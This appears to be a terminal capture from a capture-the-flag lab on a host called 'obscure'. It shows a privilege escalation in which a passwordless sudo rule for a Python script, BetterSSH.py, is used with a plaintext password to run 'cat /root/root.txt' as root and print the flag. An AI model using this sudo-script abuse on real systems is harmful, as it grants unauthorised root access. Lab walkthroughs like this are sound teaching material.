 robert@obscure:~$ sudo -l
Matching Defaults entries for robert on obscure:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User robert may run the following commands on obscure:
    (ALL) NOPASSWD: /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
robert@obscure:~$ sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
Enter username: robert
Enter password: SecThruObsFTW
Traceback (most recent call last):
  File "/home/robert/BetterSSH/BetterSSH.py", line 24, in <module>
    with open('/tmp/SSH/'+path, 'w') as f:
FileNotFoundError: [Errno 2] No such file or directory: '/tmp/SSH/B6ry0n19'
robert@obscure:~$ mkdir /tmp/SSH
robert@obscure:~$ sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
Enter username: robert
Enter password: SecThruObsFTW
Authed!
robert@Obscure$ -u root cat /root/root.txt
Output: 512fd4429f33a113a44d5acde23609e3